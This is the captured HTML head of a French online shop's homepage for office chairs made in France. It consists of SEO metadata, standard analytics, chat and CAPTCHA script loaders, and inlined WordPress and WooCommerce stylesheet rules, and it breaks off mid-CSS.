

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bureau.navailles.fr/
body_size: 47422
content:
<!DOCTYPE html><html lang="fr-FR" prefix="og: https://ogp.me/ns#" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900" ><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <meta name="google-site-verification" content="lkK-lWr7Ao44WkNrvZu3uhcS004yY98rURUMaWiAIg8" /><meta name="facebook-domain-verification" content="7jvrszv7g6pk364r7zmbuui3zk2f4y" /> <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>  <script type="litespeed/javascript">(function(d,w,c){w.BrevoConversationsID='6338522966823e28fa3346db';w[c]=w[c]||function(){(w[c].q=w[c].q||[]).push(arguments)};var s=d.createElement('script');s.async=!0;s.src='https://conversations-widget.brevo.com/brevo-conversations.js';if(d.head)d.head.appendChild(s);})(document,window,'BrevoConversations')</script> <title>Chaise de bureau Made in France - Navailles</title><meta name="description" content="Navailles est un expert de la position assise et de la posture. Découvrez notre gamme de fauteuil et chaise de bureau made in France."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://bureau.navailles.fr/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="website" /><meta property="og:title" content="Chaise de bureau Made in France - Navailles" /><meta property="og:description" content="Navailles est un expert de la position assise et de la posture. Découvrez notre gamme de fauteuil et chaise de bureau made in France." /><meta property="og:url" content="https://bureau.navailles.fr/" /><meta property="og:site_name" content="Navailles" /><meta property="og:updated_time" content="2025-03-17T11:24:03+02:00" /><meta property="article:published_time" content="2025-01-31T10:54:28+02:00" /><meta property="article:modified_time" content="2025-03-17T11:24:03+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Chaise de bureau Made in France - Navailles" /><meta name="twitter:description" content="Navailles est un expert de la position assise et de la posture. Découvrez notre gamme de fauteuil et chaise de bureau made in France." /><meta name="twitter:site" content="@shop-navailles" /><meta name="twitter:creator" content="@shop-navailles" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="boutique-navailles" /><meta name="twitter:label2" content="Temps de lecture" /><meta name="twitter:data2" content="Moins d’une minute" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bureau.navailles.fr/#organization","name":"Navailles","sameAs":["https://twitter.com/shop-navailles"]},{"@type":"WebSite","@id":"https://bureau.navailles.fr/#website","url":"https://bureau.navailles.fr","name":"Navailles","publisher":{"@id":"https://bureau.navailles.fr/#organization"},"inLanguage":"fr-FR","potentialAction":{"@type":"SearchAction","target":"https://bureau.navailles.fr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://bureau.navailles.fr/#webpage","url":"https://bureau.navailles.fr/","name":"Chaise de bureau Made in France - Navailles","datePublished":"2025-01-31T10:54:28+02:00","dateModified":"2025-03-17T11:24:03+02:00","about":{"@id":"https://bureau.navailles.fr/#organization"},"isPartOf":{"@id":"https://bureau.navailles.fr/#website"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://bureau.navailles.fr/author/shop-navailles/","name":"boutique-navailles","url":"https://bureau.navailles.fr/author/shop-navailles/","image":{"@type":"ImageObject","@id":"https://bureau.navailles.fr/wp-content/litespeed/avatar/45a975719b7413408fdcd1a138db8405.jpg?ver=1762258277","url":"https://bureau.navailles.fr/wp-content/litespeed/avatar/45a975719b7413408fdcd1a138db8405.jpg?ver=1762258277","caption":"boutique-navailles","inLanguage":"fr-FR"},"worksFor":{"@id":"https://bureau.navailles.fr/#organization"}},{"@type":"Article","headline":"Chaise de bureau Made in France - Navailles","keywords":"Chaise de bureau Made In France","datePublished":"2025-01-31T10:54:28+02:00","dateModified":"2025-03-17T11:24:03+02:00","author":{"@id":"https://bureau.navailles.fr/author/shop-navailles/","name":"boutique-navailles"},"publisher":{"@id":"https://bureau.navailles.fr/#organization"},"description":"Navailles est un expert de la position assise et de la posture. D\u00e9couvrez notre gamme de fauteuil et chaise de bureau made in France.","name":"Chaise de bureau Made in France - Navailles","@id":"https://bureau.navailles.fr/#richSnippet","isPartOf":{"@id":"https://bureau.navailles.fr/#webpage"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://bureau.navailles.fr/#webpage"}}]}</script> <meta name="google-site-verification" content="https://search.google.com/search-console?resource_id=https%3A%2F%2Fbureau.navailles.fr%2F&amp;hl=fr" /><link rel='dns-prefetch' href='//scriptapi.dev' /><link rel='dns-prefetch' href='//widgets.guaranteed-reviews.com' /><link rel='dns-prefetch' href='//assets.pinterest.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><style id="litespeed-ccss">img:is([sizes="auto"i],[sizes^="auto,"i]){contain-intrinsic-size:3000px 1500px}:root{--weight-normal:400;--weight-medium:500;--weight-semi-bold:600;--weight-bold:700;--alma-orange:#fa5022;--soft-orange:#ffeadb;--alma-blue:#60d2df;--soft-blue:#e7f8fa;--alma-yellow:#ffcf00;--soft-yellow:#fff5cc;--alma-green:#4bb543;--soft-green:#e2f3e1;--alma-red:#cf2020;--soft-red:#ffecec;--off-white:#f9f9f9;--light-gray:#dcdcdc;--dark-gray:#4a4a4a;--off-black:#1a1a1a;--white:#fff;--black:#000;--font-tiny:10px;--font-x-small:12px;--font-small:14px;--font-base:16px;--font-medium:20px;--font-large:24px;--font-x-large:32px}@media (prefers-reduced-motion:reduce){*,:after,:before{animation-duration:NaNs;animation-iteration-count:1;scroll-behavior:auto}}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--jost:"Jost";--wp--preset--font-family--playfairdisplay:"PlayfairDisplay";--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}button,input{overflow:visible}[type="checkbox"]{box-sizing:border-box;padding:0}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body,h1,h2{margin:0}details,header,section{display:block}a{background-color:#fff0;-webkit-text-decoration-skip:objects}img{border-style:none}svg:not(:root){overflow:hidden}button,input{font-size:100%;line-height:1.15;margin:0}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring{outline:ButtonText dotted 1px}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}html{box-sizing:border-box}body{font-size:16px;color:rgb(64 64 64)}*,::after,::before{box-sizing:inherit}.ct-section-inner-wrap{margin-left:auto;margin-right:auto;height:100%;min-height:inherit}div.ct-fancy-icon{display:inline-flex;border-radius:50%}.ct-fancy-icon>svg{fill:currentColor}:is(li,div._important){display:list-item}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@media only screen and (max-width:768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}button.pswp__button{box-shadow:none!important;background-image:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none!important}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgb(0 0 0/.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgb(0 0 0/.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgb(0 0 0/.25);box-shadow:0 2px 5px rgb(0 0 0/.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgb(0 0 0/.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}:root{--wvg-thumbnail-item:1n;--wvg-thumbnail-item-gap:0;--wvg-gallery-margin:0}.pswp{z-index:9999}.pswp__button{z-index:999}.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{background-color:#000!important}:root{--wvg-thumbnail-item:4;--wvg-thumbnail-item-gap:0px;--wvg-single-image-size:600px;--wvg-gallery-width:30%;--wvg-gallery-margin:30px}[class^="xoo-wsc-icon-"],[class*=" xoo-wsc-icon-"]{font-family:"Woo-Side-Cart"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xoo-wsc-icon-chevron-right:before{content:""}.xoo-wsc-icon-cross:before{content:""}.xoo-wsc-icon-bag1:before{content:""}.xoo-wsc-icon-bag2:before{content:""}.xoo-wsc-icon-spinner8:before{content:""}.xoo-wsc-markup *::-webkit-scrollbar{width:8px}.xoo-wsc-markup *::-webkit-scrollbar-track{border-radius:10px;background:#f0f0f0}.xoo-wsc-markup *::-webkit-scrollbar-thumb{border-radius:50px;background:#d1d1d1}.xoo-wsc-container,.xoo-wsc-slider,.xoo-wsc-drawer{position:fixed;background-color:#fff;z-index:999999;display:flex;flex-direction:column;width:95%}.xoo-wsc-modal *{box-sizing:border-box}.xoo-wsc-markup a{text-decoration:none}.xoo-wsc-opac{position:fixed;top:0;left:0;bottom:0;background-color:#000;z-index:999996;opacity:0;height:0;width:100%}.xoo-wsc-body{flex-grow:1;overflow-y:auto;overflow-x:hidden}span.xoo-wsc-loader{display:none;position:absolute;left:0;right:0;top:0;bottom:0;opacity:.5;background-color:#eee;opacity:.7;z-index:10}.xoo-wsc-sc-bkcont{position:relative}.xoo-wsc-sc-cont .xoo-wsc-cart-trigger{display:flex;position:relative;align-items:center;justify-content:center}span.xoo-wsc-sc-count{border-radius:50%;height:18px;line-height:18px;width:18px;display:inline-block;text-align:center;font-size:13px;right:-7px;position:absolute;top:-4px}.xoo-wsc-sc-cont .xoo-wsc-cart-trigger>*{margin-right:3px}.xoo-wscb-icon{font-size:37px}.xoo-wscb-count{position:absolute;z-index:1;background-color:#fff0;font-size:15px;height:45px;line-height:45px;text-align:center;left:0;right:0}.xoo-wsc-header{padding:15px;color:#000}span.xoo-wsch-close{position:absolute}span.xoo-wsch-text{margin-left:8px}.xoo-wsch-top{align-items:center}.xoo-wsch-top .xoo-wsch-basket{display:table;position:relative}.xoo-wsch-top{display:flex;margin:0 auto}.xoo-wsc-ft-buttons-cont{display:grid;text-align:center;grid-column-gap:10px;grid-row-gap:10px}.xoo-wsc-markup .xoo-wsc-btn{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.xoo-wsc-markup .xoo-wsc-btn{text-decoration:none}.xoo-wsc-payment-btns{display:flex;align-items:center;justify-content:center}.xoo-wsc-empty-cart{padding:30px;display:flex;flex-direction:column;align-items:center}.xoo-wsc-empty-cart>*{margin-bottom:20px}.xoo-wsc-payment-btns{display:flex;flex-wrap:wrap}.xoo-wsc-loader-icon{display:none}.xoo-wsc-drawer{z-index:999998;visibility:hidden}.xoo-wsc-drawer-modal{display:none}span.xoo-wsc-dtg-icon{top:50%;position:absolute;transform:translateY(-50%);background-color:#fff;width:22px;height:22px;border-radius:50%;align-items:center;justify-content:center;display:none}.xoo-wsc-drawer .xoo-wsc-dtg-icon{opacity:0}.xoo-wsc-markup .xoo-wsc-btn{background-color:#254f82;color:#fff;border:2px solid #114f82;padding:10px 20px}.xoo-wsc-footer{background-color:#eee;color:#0a0000;padding:10px 20px;box-shadow:0-5px 10px #0000001a}.xoo-wsc-footer{font-size:18px}.xoo-wsc-ft-buttons-cont{grid-template-columns:auto}.xoo-wsc-container,.xoo-wsc-slider,.xoo-wsc-drawer{max-width:500px;right:-500px;top:0;bottom:0;bottom:0;font-family:Jost}.xoo-wsc-drawer{max-width:350px}.xoo-wsc-drawer{right:0}span.xoo-wsch-close{font-size:25px;right:10px}.xoo-wsch-top{justify-content:center}.xoo-wsch-text{font-size:20px}.xoo-wsc-header{color:#254f82;background-color:#fff;border-bottom:2px solid #eee}.xoo-wsc-body{background-color:#fff}.xoo-wsc-body,.xoo-wsc-body a{font-size:16px;color:#254f82}.xoo-wsc-sc-count{background-color:#e7b560;color:#fff}.xoo-wsc-sc-bki{font-size:28px;color:28}.xoo-wsc-sc-cont{color:#254f82}span.xoo-wsc-dtg-icon{right:calc(100% - 11px)}.xoo-wsc-icon-bag1{color:var(--navailles-blue);font-size:22px}.xoo-wsc-footer{padding:50px}.cmplz-hidden{display:none!important}#div_block-14-51797{width:100%;padding-left:var(--space-s);padding-right:var(--space-s);background-color:#fff;box-shadow:0 5px 30px 0 rgb(0 0 0/.1)}#div_block-15-51797{width:100%;flex-direction:row;display:flex;align-items:center;justify-content:center;padding-bottom:var(--space-s);padding-top:var(--space-s);text-align:left;gap:20px;position:relative}#div_block-22-51797{text-align:left;flex-direction:row;display:flex;gap:20px;align-items:center;position:absolute;right:0;flex-shrink:0}@media (max-width:1120px){#div_block-14-51797{padding-left:var(--space-s);padding-right:var(--space-s)}}@media (max-width:991px){#div_block-15-51797{text-align:center}}@media (max-width:991px){#div_block-22-51797{position:relative}}@media (max-width:767px){#div_block-15-51797{text-align:center;justify-content:space-between}}@media (max-width:767px){#div_block-22-51797{margin-right:15%}}@media (max-width:479px){#div_block-15-51797{text-align:center}}#link-11-51797{flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;background-color:#000;padding-bottom:4px;padding-top:0;width:100%;margin-bottom:0}#link-16-51797{max-width:250px;position:absolute;left:0;flex-shrink:0}@media (max-width:1120px){#link-16-51797{max-width:100px}}@media (max-width:767px){#link-11-51797{padding-left:20px;padding-right:20px}}@media (max-width:767px){#link-16-51797{position:relative}}#image-66-51355{max-height:30px}#image-17-51797{width:100%;object-fit:contain;margin-right:0}#image-67-51355{position:fixed;right:0;z-index:100;top:20vh;width:20px}@media (max-width:1120px){#image-17-51797{width:80%;margin-right:0}}@media (max-width:991px){#image-67-51355{display:none}}#fancy_icon-24-51797{color:#000}#fancy_icon-24-51797>svg{width:24px;height:24px}.oxy-pro-menu-list{display:flex;padding:0;margin:0;align-items:center}.oxy-pro-menu .oxy-pro-menu-list .menu-item{list-style-type:none;display:flex;flex-direction:column;width:100%}.oxy-pro-menu-list>.menu-item{white-space:nowrap}.oxy-pro-menu .oxy-pro-menu-list .menu-item a{text-decoration:none;border-style:solid;border-width:0;border-color:#fff0}.oxy-pro-menu .menu-item,.oxy-pro-menu .sub-menu{position:relative}.oxy-pro-menu .menu-item .sub-menu{padding:0;flex-direction:column;white-space:nowrap;display:flex;visibility:hidden;position:absolute;z-index:9999999;top:100%}.oxy-pro-menu .sub-menu li.menu-item{flex-direction:column}.oxy-pro-menu-mobile-open-icon,.oxy-pro-menu-mobile-close-icon{display:none;align-items:center}.oxy-pro-menu-mobile-open-icon>svg,.oxy-pro-menu-mobile-close-icon>svg{fill:currentColor}.oxy-pro-menu-mobile-close-icon{position:absolute}.oxy-pro-menu-container>div:first-child{margin:auto}.oxy-pro-menu .menu-item.menu-item-has-children{flex-direction:row;align-items:center}.oxy-pro-menu .menu-item>a{display:inline-flex;align-items:center;justify-content:center}.oxy-pro-menu-container .menu-item a{width:100%;text-align:center}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) ul:not(.sub-menu)>li>.sub-menu{top:100%;left:0}.oxy-pro-menu-list .menu-item a{border-color:#fff0}#-pro-menu-19-51797 .oxy-pro-menu-list .menu-item,#-pro-menu-19-51797 .oxy-pro-menu-list .menu-item a{color:#000;font-weight:500;line-height:35px;font-family:"PlayfairDisplay";font-style:italic}#-pro-menu-19-51797 .oxy-pro-menu-list .menu-item a{padding-left:20px;padding-right:20px}#-pro-menu-19-51797 .oxy-pro-menu-list .menu-item a{border-bottom-width:3px}#-pro-menu-19-51797 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .menu-item a{background-color:#fff;padding-top:10px;padding-bottom:10px}#-pro-menu-19-51797 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .menu-item,#-pro-menu-19-51797 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .menu-item a{font-weight:500}#-pro-menu-19-51797 .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{flex-direction:row}@media (max-width:991px){#-pro-menu-19-51797 .oxy-pro-menu-mobile-open-icon{display:inline-flex}#-pro-menu-19-51797 .oxy-pro-menu-container{visibility:hidden;position:fixed}}#-pro-menu-19-51797{menu-off-canvas-animation:slide-right;display:block;margin-left:0;margin-bottom:0;margin-top:0;padding-top:0;padding-left:190px}#menu-header-mobile .oxy-pro-menu-list .menu-item,#menu-header-mobile .oxy-pro-menu-list .menu-item a{font-weight:500}#menu-header-mobile .oxy-pro-menu-list .menu-item a{padding-left:20px;padding-right:20px}#menu-header-mobile .oxy-pro-menu-mobile-open-icon{display:inline-flex}#menu-header-mobile .oxy-pro-menu-container{visibility:hidden;position:fixed}#menu-header-mobile{menu-off-canvas-animation:slide-right;display:none}@media (max-width:1120px){#-pro-menu-19-51797{margin-left:0}}@media (max-width:991px){#-pro-menu-19-51797 .oxy-pro-menu-mobile-open-icon svg{color:var(--dark-cyan)}#-pro-menu-19-51797 .oxy-pro-menu-mobile-close-icon svg{color:var(--dark-cyan)}#-pro-menu-19-51797{display:none}}@media (max-width:991px){#menu-header-mobile .oxy-pro-menu-mobile-open-icon svg{color:#114f82}#menu-header-mobile .oxy-pro-menu-mobile-close-icon svg{color:#114f82}#menu-header-mobile{display:block;right:0;padding-left:0;position:absolute}}#section-3935-51363>.ct-section-inner-wrap{max-width:100%;padding-top:180px;padding-bottom:180px}#section-3935-51363{background-image:linear-gradient(#fff0,#fff0),url(https://bureau.navailles.fr/wp-content/uploads/2025/07/fauteuil_de_bureau_ergonomique_en_cuir_premium_Navailles.jpg);background-size:auto,cover;background-repeat:no-repeat;background-position:0% 40%}#section-6-51809>.ct-section-inner-wrap{max-width:100%}#section-6-51809{border-top-color:#fff;border-right-color:#fff;border-bottom-color:#fff;border-left-color:#fff;margin:100px 0}@media (max-width:1120px){#section-3935-51363>.ct-section-inner-wrap{padding-top:180px;padding-right:50px;padding-bottom:180px;padding-left:50px;align-items:flex-start}#section-3935-51363{background-size:cover;text-align:center;background-position:0% 60%}}@media (max-width:1120px){#section-6-51809{margin:60px 0}}@media (max-width:991px){#section-3935-51363>.ct-section-inner-wrap{padding-top:180px}}@media (max-width:767px){#section-3935-51363>.ct-section-inner-wrap{padding-top:180px}#section-3935-51363{background-position:-250px 0%}}@media (max-width:479px){#section-3935-51363>.ct-section-inner-wrap{padding-top:180px}#section-3935-51363{background-position:-350px 0%}}#div_block-3936-51363{text-align:center;align-items:flex-start;position:relative}#div_block-7-51809{text-align:left;align-items:center;gap:30px;margin-top:-30px}.oxy-dynamic-list :is([data-id="div_block-340-51809"],#incspec){gap:15px;position:relative}@media (max-width:1120px){#div_block-3936-51363{padding-right:0}}@media (max-width:1120px){#div_block-7-51809{text-align:center;gap:60px}}@media (max-width:479px){#div_block-3936-51363{padding-left:0;padding-right:0}}@media (max-width:479px){.oxy-dynamic-list :is([data-id="div_block-340-51809"],#incspec){gap:15px}}#headline-3937-51363{color:#fff;max-width:800px;text-align:left;text-shadow:4px 0 15px #000}#headline-12-51809{font-size:30px;text-align:center}#text_block-3007-51363{color:#fff;font-size:23px;text-shadow:4px 0 15px #000}#text_block-186-51809{color:#666}#text_block-207-51809{color:#666}#text_block-245-51809{color:#666}#text_block-247-51809{color:#666}#text_block-249-51809{color:#666}#text_block-251-51809{color:#666}#text_block-253-51809{color:#666}#text_block-255-51809{color:#666}#text_block-257-51809{color:#666}#text_block-259-51809{color:#666}@media (max-width:479px){#text_block-3007-51363{font-size:19px}}#image-4550-51363{transform:rotate(90deg);position:absolute;left:-10%;top:52%;max-width:200px}#image-4242-51363{width:10%}.oxy-dynamic-list :is([data-id="image-379-51809"],#incspec){width:100%;height:100%;object-fit:cover}.oxy-dynamic-list :is([data-id="image-1198-51809"],#incspec){object-fit:cover;width:100%;height:100%;position:absolute;left:0}@media (max-width:1120px){#image-4550-51363{left:-6%;top:52%;max-width:100px}}@media (max-width:991px){#image-4550-51363{max-width:70px;left:-3%;top:55%}}@media (max-width:767px){#image-4550-51363{max-width:130px;left:-16%;top:57%}}@media (max-width:479px){#image-4550-51363{max-width:160px;left:-38%;top:51%}}#_dynamic_list-339-51809{align-items:stretch;grid-template-columns:repeat(4,minmax(200px,1fr));grid-column-gap:20px;grid-row-gap:60px;display:grid}@media (max-width:1120px){#_dynamic_list-339-51809{align-items:stretch;grid-template-columns:repeat(3,minmax(200px,1fr));grid-column-gap:20px;grid-row-gap:20px;display:grid}}@media 